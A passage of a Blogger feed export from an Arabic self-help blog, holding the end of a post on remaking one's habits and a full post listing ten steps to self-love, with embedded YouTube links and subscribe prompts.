أهدافك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;تقوم المهام اليومية الصغيرة بدور كبير في القضاء على العادات القديمة وخلق عادات جديدة، وبالتالي، صياغة نسخة جديدة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى سبيل المثال، إذا كنت تواجه مشكلات في التحكم في غضبك، فقم بابتكار استراتيجيات للتعامل مع الغضب عندما يسيطر عليك، هل تشعر بالراحة أكثر عند العد إلى الوراء أم بالابتعاد عن الموقف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E4 لا بأس بالفشل\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفهم أنك لن تنجح في كل مهمة. ستواجه عقبات وربما تميل إلى التخلي عن الفكرة بأكملها. لكن تذكر، من الطبيعي تعثرك؛ ما يهم حقًا هو قدرتك على النهوض من جديد. هناك مقولة مشهورة تقول : \"استمد النجاح من الأخطاء. الإحباط والفشل هما من أكثر الأحجار الرئيسية نحو النجاح.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E5 تعلم من أخطائك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تفشل، قم بالتفكير والتأمل. قم بتحليل أين أخطأت وما يمكنك معرفته من كل خطأ. وهذا ينطبق ليس فقط على الأخطاء الكبيرة، وإنما أيضًا على كيفية سير المهام اليومية. الاحتفاظ بيوميات يمكن أن يساعد. قم بكتابة تقرير يومي حول أدائك في المهام وما الذي تعلمته، وهل اقتربت إلى أهدافك؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E6 لا تنخدع بالانتقادات\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخلال رحلتك في إعادة صياغة نفسك، توقع أن يطرح الآخرون تساؤلات وانتقادات لأنهم سيراقبون التغيير فيك. إذا انتقدوك أو لم يفهموا، تذكر أن ذلك ليس له علاقة بك. حافظ على تركيزك على هدفك، ولا تدع الانتقادات تحرمك من تقدمك. إذا تخليت عن هذه الرحلة بناءً على الانتقادات، فالفشل يكمن فيك وليس في أولئك الذين ينتقدونك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/7809162492438122727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/11\/reprogram-youse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7809162492438122727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/7809162492438122727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/11\/reprogram-youse.html","title":"كيف تعيد برمجة نفسك وتغير حياتك 180 درجة"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/s72-w320-h180-c\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6717730218816156653"},"published":{"$t":"2023-02-02T08:27:00.005-08:00"},"updated":{"$t":"2023-02-02T08:58:09.591-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حب الذات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"عشر خطوات لتحب نفسك وتكون سعيدا"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;عشر خطوات لتحقيق الحب التام للذات\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s1280\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s320\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eهناك العديد من العوامل والجوانب المحيطة التي يمكن أن تجعلنا نشك تمامًا في تقديرنا لذاتنا ولا توجد إجابة محددة عن مدى دقة حب نفسك. ومع ذلك ، هناك بعض الأشياء المساهمة التي يمكنك القيام بها في ممارسة فن حب الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: red; font-size: x-large;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-BnjMFoBKkY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E1. توقف عن مقارنة نفسك بالآخرين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلقد تم تكويننا اجتماعيًا لنكون قادرين على المنافسة ، لذا فإن مقارنة أنفسنا بالآخرين أمر طبيعي. لكنها يمكن أن تكون خطيرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E2. لا تقلق بشأن آراء الآخرين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي نفس السياق ، لا تقلق بشأن ما يفكر فيه المجتمع أو يتوقعه منك. لا يمكنك أن تجعل الجميع سعداء\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E3. اسمح لنفسك بارتكاب الأخطاء\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيُقال لنا مرارًا وتكرارًا منذ الصغر \"لا يوجد أحد مثالي ، الجميع يرتكب أخطاء.\" لكن كلما تقدمت في العمر ، زاد الضغط الذي تشعر به أبدًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلذا ، انسَ هذا الصوت في رأسك الذي يقول أنك بحاجة إلى أن تكون مثاليًا. ارتكب أخطاء ، الدروس التي ستكتسبها لا تقدر بثمن.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E4. لا تخف من التخلي عن الأشخاص السلبيين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان هناك شخص ما يجلب السلبية إلى حياتك ولن يتحمل المسؤولية عنها ، فقد يعني ذلك أنك بحاجة إلى الابتعاد عنه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E5. واجه مخاوفك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشعور بالخوف أمر طبيعي وإنساني. لا ترفض مخاوفك - افهمها. يمكن أن يساعدك هذا في تحسين صحتك العقلية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E6. ثق بنفسك لاتخاذ قرارات جيدة لنفسك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما نشك في أنفسنا وقدرتنا على فعل الصواب ، في حين أننا في معظم الأوقات نعرف في قلوبنا ما هو الأفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E7. ضع نفسك أولاً\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا تشعر بالسوء حيال القيام بذلك. يمكن ان تكون ممن اعتاد على وضع الآخرين في المرتبة الأولى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكن فكر في نفسك و لاتضغط على نفسك كثيرا\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسواء كنت ستقضي اليوم في السرير أو في الهواء الطلق في الطبيعة ، ابحث عن ما يساعدك في تخفيف الضغط وتخصيص الوقت لذلك.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E8. أشعر بالألم والفرح بشكل كامل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eاسمح لنفسك أن تشعر بالأشياء بشكل كامل. استرخِ في الألم واستمتع بفرحتك ولا تضع قيودًا على مشاعرك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E9. انظر إلى الجمال في الأشياء البسيطة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eحاول أن تلاحظ شيئًا واحدًا جميلًا وصغيرًا على الأقل من حولك كل يوم. قم بتدوين ذلك ، وكن ممتنًا لذلك. الامتنان لا يمنحك منظورًا فحسب ، بل من الضروري لمساعدتك في العثور على الفرح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E10. كن لطيف مع نفسك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعالم مليء بالكلمات القاسية والنقد - لا تضف كلماتك إلى هذا المزيج. تحدث بلطف مع نفسك\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003Eأسهل طريقة لممارسة حب الذات هي معرفة ما تحبه في نفسك. ضع قائمة بكل الأشياء التي لديك في حياتك ، وكل ما تشعر بالامتنان من أجله ، وبعض أكبر إنجازاتك. من الأسهل أن تتمتع بحب الذات عندما تدرك كل الأشياء المدهشة التي تقدمها. احتفل بجسم عملك. كن ممتنًا لجميع العلاقات الرائعة التي طورتها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6717730218816156653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/02\/Steps-to-SelfLove.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6717730218816156653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6717730218816156653"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2023\/02\/Steps-to-SelfLove.html","title":"عشر خطوات لتحب نفسك وتكون سعيدا"}],"author":[{"name":{"$t":"أكتشف 